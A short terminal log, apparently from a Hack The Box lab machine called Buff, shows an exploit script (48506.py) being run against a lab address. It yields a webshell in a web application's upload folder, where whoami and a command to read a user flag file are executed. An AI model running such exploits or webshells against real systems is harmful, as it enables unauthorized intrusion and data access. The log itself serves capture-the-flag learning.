 # miao @ miao in ~/Documents/Hacking/HackTheBox/Buff [14:00:08] C:255
$ python 48506.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
buff\shaun
C:\xampp\htdocs\gym\upload> type \users\shaun\desktop\user.txt
�PNG
C:\xampp\htdocs\gym\upload>